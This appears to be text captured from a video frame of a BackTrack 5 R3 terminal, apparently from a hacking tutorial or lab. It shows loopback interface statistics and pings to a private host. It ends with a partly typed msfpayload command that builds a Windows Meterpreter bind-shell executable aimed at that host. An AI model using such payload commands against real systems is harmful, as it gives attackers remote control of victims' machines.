 Applications Places System
Mon Aug 19, 7:14 PM
untitled folder
BINARY
HACKERS
root@bt: ~
File Edit View Terminal Help
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:7443 errors:0 dropped:0 overruns:0 frame:0
TX packets:7443 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4324221 (4.3 MB)  TX bytes:4324221 (4.3 MB)
root@bt:~# ping 10.1.1.10
PING 10.1.1.10 (10.1.1.10) 56(84) bytes of data.
^C
--- 10.1.1.10 ping statistics ---
18 packets transmitted, 0 received, 100% packet loss, time 17102ms
root@bt:~# ping 10.1.1.10
PING 10.1.1.10 (10.1.1.10) 56(84) bytes of data.
64 bytes from 10.1.1.10: icmp_seq=1 ttl=128 time=1.06 ms
64 bytes from 10.1.1.10: icmp_seq=2 ttl=128 time=1.31 ms
64 bytes from 10.1.1.10: icmp_seq=3 ttl=128 time=0.777 ms
64 bytes from 10.1.1.10: icmp_seq=4 ttl=128 time=1.34 ms
^C
--- 10.1.1.10 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3006ms
rtt min/avg/max/mdev = 0.777/1.123/1.343/0.228 ms
root@bt:~# msfpayload windows/meterpreter/bind_tcp RHOST=10.1.1.10 LPORT=80 x >
/
<< back | track 5 r3
root@bt: ~